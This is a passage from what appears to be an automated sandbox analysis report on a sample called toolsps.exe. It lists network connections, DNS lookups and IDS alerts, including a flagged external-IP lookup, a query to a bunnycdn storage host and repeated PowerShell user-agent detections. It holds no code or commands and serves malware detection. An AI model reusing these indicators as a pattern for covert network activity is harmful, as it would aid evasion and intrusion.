5392 | toolsps.exe | GET | 200 | 104.20.25.138:80 | http://myip.ipip.net/ | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1364 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
600 | svchost.exe | 20.190.160.20:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5596 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7088 | SearchApp.exe | 2.16.241.205:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
7088 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
600 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3440 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
7692 | backgroundTaskHost.exe | 2.16.241.205:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
7728 | backgroundTaskHost.exe | 20.223.35.26:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
th.bing.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
sg.storage.bunnycdn.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7180 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7180 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7180 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7180 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5308 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5308 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5308 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5392 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5308 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5392 | toolsps.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |